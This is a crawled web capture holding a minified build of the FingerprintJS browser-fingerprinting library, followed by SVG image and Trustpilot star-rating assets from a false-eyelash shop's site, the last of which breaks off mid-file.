e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function A(){var e=window,t=navigator;return b(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!C()}function S(){var e=window,t=navigator;return b(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function x(){var e=window,t=navigator;return b(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function M(){var e=window;return b(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,t,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"MediaRecorderErrorEvent"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function T(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function _(){var e=S(),t=P();if(!e&&!t)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,e&&"SharedWorker"in n,t&&/android/i.test(navigator.appVersion)])>=2}function E(e){var t=new Error(e);return t.name=e,t}function D(e,t,a){var i,c,u;return void 0===a&&(a=50),n(this,void 0,void 0,(function(){var n,s;return r(this,(function(r){switch(r.label){case 0:n=document,r.label=1;case 1:return n.body?[3,3]:[4,o(a)];case 2:return r.sent(),[3,1];case 3:s=n.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){s.onload=e,s.onerror=r;var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",t&&"srcdoc"in s?s.srcdoc=t:s.src="about:blank",n.body.appendChild(s);var o=function(){var t,n;"complete"===(null===(n=null===(t=s.contentWindow)||void 0===t?void 0:t.document)||void 0===n?void 0:n.readyState)?e():setTimeout(o,10)};o()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,o(a)];case 7:return r.sent(),[3,6];case 8:return[4,e(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function L(e){for(var t=function(e){for(var t,n,r="Unexpected syntax '"+e+"'",a=/^\s*([a-z-]*)(.*)$/i.exec(e),o=a[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,t){i[e]=i[e]||[],i[e].push(t)};;){var s=c.exec(a[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(t=d[4])&&void 0!==t?t:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[o,i]}(e),n=t[0],r=t[1],a=document.createElement(null!=n?n:"div"),o=0,i=Object.keys(r);o<i.length;o++){var c=i[o];a.setAttribute(c,r[c].join(" "))}return a}var I=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function F(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function z(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45),G(e)}function O(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var a=r[n],o=a[0],i=a[1],c=a[2];t.fillStyle=o,t.beginPath(),t.arc(i,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}return t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}var R,j;function W(){var e=this;return function(){if(void 0===j){var e=function(){var t=U();N(t)?j=setTimeout(e,2500):(R=t,j=void 0)};e()}}(),function(){return n(e,void 0,void 0,(function(){var e;return r(this,(function(t){switch(t.label){case 0:return N(e=U())?R?[2,a(R)]:T()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:t.sent(),e=U(),t.label=2;case 2:return N(e)||(R=e),[2,e]}var n}))}))}}function U(){var e=screen;return[g(m(e.availTop),null),g(m(e.width)-m(e.availWidth)-g(m(e.availLeft),0),null),g(m(e.height)-m(e.availHeight)-g(m(e.availTop),0),null),g(m(e.availLeft),null)]}function N(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".i-said-no-thing-can-stop-me-warning.dark",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock_message",".adblockInfo",".deadblocker-header-bar",".no-ad-reminder","#AdBlockDialog"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-fullbanner2-billboard-outer",".stky-ad-footer",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['#piao_div_0[style*="width:140px;"]','a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b","#duilian_left"],adGuardFrench:["#anAdScGp300x25",'a[href*=".kfiopkln.com/"]','a[href^="https://jsecoin.com/o/?"]','a[href^="https://www.clickadu.com/?"]',".bandeauClosePub"],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1",".adArticleSidetile",".ads_entrymore",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad","amp-sticky-ad",".plugin-blogroll"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#newAd","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#adlabelheader","#anAdScGame300x250","#adTakeOverLeft","#ad_LargeRec01","#adundergame"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#Button_Cookie","#CWCookie","#CookieCon","#DGPR","#PnlCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="http://adserver.webads.nl/adclick/"]',"#semilo-lrectangle"],easyListGermany:["#nativendo-hometop",'a[href^="http://www.kontakt-vermittler.de/?wm="]',"#gwerbung",'a[href^="https://marketing.net.brillen.de/"]',".werbenbox"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag",'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]','div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]},q=Object.keys(H);function J(e){var t;return n(this,void 0,void 0,(function(){var n,a,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(n=document,a=n.createElement("div"),i=new Array(e.length),c={},V(a),l=0;l<e.length;++l)u=L(e[l]),V(s=n.createElement("div")),s.appendChild(u),a.appendChild(s),i[l]=u;r.label=1;case 1:return n.body?[3,3]:[4,o(50)];case 2:return r.sent(),[3,1];case 3:n.body.appendChild(a);try{for(l=0;l<e.length;++l)i[l].offsetParent||(c[e[l]]=!0)}finally{null===(t=a.parentNode)||void 0===t||t.removeChild(a)}return[2,c]}}))}))}function V(e){e.style.setProperty("display","block","important")}function $(e){return matchMedia("(inverted-colors: "+e+")").matches}function K(e){return matchMedia("(forced-colors: "+e+")").matches}function X(e){return matchMedia("(prefers-contrast: "+e+")").matches}function Y(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function Z(e){return matchMedia("(dynamic-range: "+e+")").matches}var Q=Math,ee=function(){return 0},te=Q.acos||ee,ne=Q.acosh||ee,re=Q.asin||ee,ae=Q.asinh||ee,oe=Q.atanh||ee,ie=Q.atan||ee,ce=Q.sin||ee,ue=Q.sinh||ee,se=Q.cos||ee,le=Q.cosh||ee,de=Q.tan||ee,fe=Q.tanh||ee,he=Q.exp||ee,ve=Q.expm1||ee,pe=Q.log1p||ee,me=function(e){return Q.pow(Q.PI,e)},ge=function(e){return Q.log(e+Q.sqrt(e*e+1))},be=function(e){return Q.log((1+e)/(1-e))/2},we=function(e){return Q.exp(e)-1/Q.exp(e)/2},ye=function(e){return(Q.exp(e)+1/Q.exp(e))/2},ke=function(e){return Q.exp(e)-1},Ce=function(e){return(Q.exp(2*e)-1)/(Q.exp(2*e)+1)},Ae=function(e){return Q.log(1+e)};var Se={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var xe={fonts:function(){return D((function(e,t){var n=t.document,r=n.body;r.style.fontSize="48px";var a=n.createElement("div"),o={},i={},c=function(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t},u=I.map(c),s=function(){for(var e={},t=function(t){e[t]=I.map((function(e){return function(e,t){return c("'"+e+"',"+t)}(t,e)}))},n=0,r=B;n<r.length;n++){t(r[n])}return e}();r.appendChild(a);for(var l=0;l<I.length;l++)o[I[l]]=u[l].offsetWidth,i[I[l]]=u[l].offsetHeight;return B.filter((function(e){return t=s[e],I.some((function(e,n){return t[n].offsetWidth!==o[e]||t[n].offsetHeight!==i[e]}));var t}))}))},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return n(this,void 0,void 0,(function(){var e,n,a;return r(this,(function(r){switch(r.label){case 0:return x()||_()?[4,J((a=[]).concat.apply(a,q.map((function(e){return H[e]}))))]:[2,void 0];case 1:return e=r.sent(),t&&function(e){for(var t="DOM blockers debug:\n```",n=0,r=q;n<r.length;n++){var a=r[n];t+="\n"+a+":";for(var o=0,i=H[a];o<i.length;o++){var c=i[o];t+="\n  "+c+" "+(e[c]?"🚫":"➡️")}}console.log(t+"\n```")}(e),(n=q.filter((function(t){var n=H[t];return b(n.map((function(t){return e[t]})))>.6*n.length}))).sort(),[2,n]}}))}))},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return D((function(n,r){var o=r.document,i=o.body,c=i.style;c.width=t+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",S()?i.style.zoom=""+1/r.devicePixelRatio:x()&&(i.style.zoom="reset");var u=o.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),i.appendChild(u),e(o,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,t){for(var n={},r={},a=0,o=Object.keys(Se);a<o.length;a++){var i=o[a],c=Se[i],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=e.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(s);h<v.length;h++){var p=v[h],m=s[p];void 0!==m&&(f.style[p]=m)}n[i]=f,t.appendChild(e.createElement("br")),t.appendChild(f)}for(var g=0,b=Object.keys(Se);g<b.length;g++){r[i=b[g]]=n[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(x()&&!M()&&!function(){var e=window;return b(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var a=n.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(n.destination),r.start(0);var o=function(e){var t=3,n=500,r=500,a=5e3,o=function(){};return[new Promise((function(i,c){var u=!1,s=0,l=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(E("timeout"))}),Math.min(r,l+a-Date.now()))},f=function(){try{switch(e.startRendering(),e.state){case"running":l=Date.now(),u&&d();break;case"suspended":document.hidden||s++,u&&s>=t?c(E("suspended")):setTimeout(f,n)}}catch(r){c(r)}};f(),o=function(){u||(u=!0,l>0&&d())}})),o]}(n),i=o[0],c=o[1],u=i.then((function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return u.catch((function(){})),function(){return c(),u}},screenFrame:function(){var e=this,t=W();return function(){return n(e,void 0,void 0,(function(){var e,n;return r(this,(function(r){switch(r.label){case 0:return[4,t()];case 1:return e=r.sent(),[2,[(n=function(e){return null===e?null:w(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],r=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(t.languages))S()&&b([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var a=t.languages;a&&n.push(a.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(m(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return g(p(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var r,a=(r=(new Date).getFullYear(),-Math.max(m(new Date(r,0,1).getTimezoneOffset()),m(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(a>=0?"+":"")+Math.abs(a)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!C()&&!A())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&x()&&!M()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>2/3&&t<1.5])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var r=e[n];if(r){for(var a=[],o=0;o<r.length;++o){var i=r[o];a.push({type:i.type,suffixes:i.suffixes})}t.push({name:r.name,description:r.description,mimeTypes:a})}}return t}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),t=e[0],n=e[1];return function(e,t){return!(!t||!e.toDataURL)}(t,n)?{winding:F(n),geometry:O(t,n),text:z(t,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=p(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var r=n[t],a=window[r];a&&"object"==typeof a&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!$("inverted")||!$("none")&&void 0},forcedColors:function(){return!!K("active")||!K("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!Y("reduce")||!Y("no-preference")&&void 0},hdr:function(){return!!Z("high")||!Z("standard")&&void 0},math:function(){return{acos:te(.12312423423423424),acosh:ne(1e308),acoshPf:(e=1e154,Q.log(e+Q.sqrt(e*e-1))),asin:re(.12312423423423424),asinh:ae(1),asinhPf:ge(1),atanh:oe(.5),atanhPf:be(.5),atan:ie(.5),sin:ce(-1e300),sinh:ue(1),sinhPf:we(1),cos:se(10.000000000123),cosh:le(1),coshPf:ye(1),tan:de(-1e300),tanh:fe(1),tanhPf:Ce(1),exp:he(1),expm1:ve(1),expm1Pf:ke(1),log1p:pe(10),log1pPf:Ae(10),powPI:me(-100)};var e}};function Me(e){if(_())return.4;if(x())return M()?.5:.3;var t=e.platform.value||"";return/^Win/.test(t)?.6:/^Mac/.test(t)?.5:.7}function Pe(e){return w(.99+.01*e,1e-4)}function Te(e){return JSON.stringify(e,(function(e,n){return n instanceof Error?t({name:(r=n).name,message:r.message,stack:null===(a=r.stack)||void 0===a?void 0:a.split("\n")},r):n;var r,a}),2)}function _e(e){return v(function(e){for(var t="",n=0,r=Object.keys(e).sort();n<r.length;n++){var a=r[n],o=e[a],i=o.error?"error":JSON.stringify(o.value);t+=(t?"|":"")+a.replace(/([:|\\])/g,"\\$1")+":"+i}return t}(e))}function Ee(e){var t;return{get visitorId(){return void 0===t&&(t=_e(this.components)),t},set visitorId(e){t=e},confidence:function(e){var t=Me(e),n=Pe(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}(e),components:e,version:"3.3.0"}}function De(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise((function(e){return n.call(window,(function(){return e()}),{timeout:t})})):o(Math.min(e,t))}(e,2*e)}function Le(e,t){var a=Date.now();return{get:function(o){return n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:return n=Date.now(),[4,e()];case 1:return i=r.sent(),c=Ee(i),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(n-a)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+Te(i)+"\n```"),[2,c]}}))}))}}}function Ie(e){var t=void 0===e?{}:e,a=t.delayFallback,o=t.debug;return n(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,De(a)];case 1:return e.sent(),[2,Le(k(xe,{debug:o},[]),o)]}}))}))}var Be={load:Ie,hashComponents:_e,componentsToDebugString:Te},Fe=v;return e.componentsToDebugString=Te,e.default=Be,e.getFullscreenElement=T,e.getProConfidenceScore=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Pe(Me.apply(void 0,e))},e.getScreenFrame=W,e.hashComponents=_e,e.isAndroid=_,e.isChromium=S,e.isDesktopSafari=M,e.isEdgeHTML=A,e.isGecko=P,e.isTrident=C,e.isWebKit=x,e.load=Ie,e.loadSources=k,e.murmurX64Hash128=Fe,e.prepareForSources=De,e.sources=xe,e}({});

--- FILE ---
content_type: image/svg+xml
request_url: https://falseeyelashes.co.uk/cdn/shop/t/201/assets/footer-input-img.svg?v=116599817294613846391637859591
body_size: 21521
content:
<svg width="47" height="47" viewBox="0 0 47 47" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.109375" y="11.3901" width="37.0457" height="36.3842" transform="rotate(-17.9063 0.109375 11.3901)" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.000388534) scale(0.00854701 0.00870241)"/>
</pattern>
<image id="image0" width="117" height="115" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://falseeyelashes.co.uk/cdn/shop/t/202/assets/tp.svg
body_size: -300
content:
<svg
                role="img"
                aria-labelledby="starRating"
                viewBox="0 0 251 46"
                xmlns="http://www.w3.org/2000/svg"
                style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;"
              >
                <title id="starRating" lang="en">
                  4.8 out of five star rating on Trustpilot
                </title>
                <g class="tp-star">
                  <path
                    class="tp-star__canvas"
                    fill="#00b67a"
                    d="M0 46.330002h46.375586V0H0z"
                  ></path>
                  <path
                    class="tp-star__shape"
                    d="M39.533936 19.711433L13.230239 38.80065l3.838216-11.797827L7.02115 19.711433h12.418975l3.837417-11.798624 3.837418 11.798624h12.418975zM23.2785 31.510075l7.183595-1.509576 2.862114 8.800152L23.2785 31.510075z"
                    fill="#FFF"
                  ></path>
                </g>
                <g class="tp-star">
                  <path
                    class="tp-star__canvas"
                    fill="#00b67a"
                    d="M51.24816 46.330002h46.375587V0H51.248161z"
                  ></path>
                  <path
                    class="tp-star__canvas--half"
                    fill="#00b67a"
                    d="M51.24816 46.330002h23.187793V0H51.248161z"
                  ></path>
                  <path
                    class="tp-star__shape"
                    d="M74.990978 31.32991L81.150908 30 84 39l-9.660206-7.202786L64.30279 39l3.895636-11.840666L58 19.841466h12.605577L74.499595 8l3.895637 11.841466H91L74.990978 31.329909z"
                    fill="#FFF"
                  ></path>
                </g>
                <g class="tp-star">
                  <path
                    class="tp-star__canvas"
                    fill="#00b67a"
                    d="M102.532209 46.330002h46.375586V0h-46.375586z"
                  ></path>
                  <path
                    class="tp-star__canvas--half"
                    fill="#00b67a"
                    d="M102.532209 46.330002h23.187793V0h-23.187793z"
                  ></path>
                  <path
                    class="tp-star__shape"
                    d="M142.066994 19.711433L115.763298 38.80065l3.838215-11.797827-10.047304-7.291391h12.418975l3.837418-11.798624 3.837417 11.798624h12.418975zM125.81156 31.510075l7.183595-1.509576 2.862113 8.800152-10.045708-7.290576z"
                    fill="#FFF"
                  ></path>
                </g>
                <g class="tp-star">
                  <path
                    class="tp-star__canvas"
                    fill="#00b67a"
                    d="M153.815458 46.330002h46.375586V0h-46.375586z"
                  ></path>
                  <path
                    class="tp-star__canvas--half"
                    fill="#00b67a"
                    d="M153.815458 46.330002h23.187793V0h-23.187793z"
                  ></path>
                  <path
                    class="tp-star__shape"
                    d="M193.348355 19.711433L167.045457 38.80065l3.837417-11.797827-10.047303-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418974zM177.09292 31.510075l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z"
                    fill="#FFF"
                  ></path>
                </g>
                <g class="tp-star">
                  <path
                    class="tp-star__canvas"
                    fill="#00b67a"
                    d="M205.064416 46.330002h46.375587V0h-46.375587z"
                  ></path>
                  <path
                    class="tp-star__canvas--half"
                    fill="#00b67a"
                    d="M205.064416 46.330002h23.187793V0h-23.187793z"
                  ></path>
                  <path
                    class="tp-star__shape"
